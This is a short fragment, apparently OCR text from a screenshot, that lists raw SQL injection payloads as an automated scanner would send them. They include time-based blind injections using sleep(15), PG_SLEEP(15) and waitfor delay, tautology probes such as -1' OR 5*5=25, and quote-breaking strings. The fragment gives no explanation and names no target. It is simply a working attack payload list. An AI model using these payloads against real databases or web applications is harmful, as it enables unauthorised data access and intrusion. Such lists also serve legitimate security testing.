
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --